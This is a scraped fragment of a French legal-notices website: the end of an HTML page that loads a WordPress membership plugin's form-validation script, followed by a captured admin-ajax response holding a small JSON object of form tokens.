<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/bootstrap/js/arm_form_validation.js" id="arm_form_validation-js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://annoncelegale.flasheconomie.com/wp-admin/admin-ajax.php
body_size: -99
content:
{"103_sR3mJuL8uw":"j6zt7p39","102_rLxG4VS6mA":"dwx7bfqq"}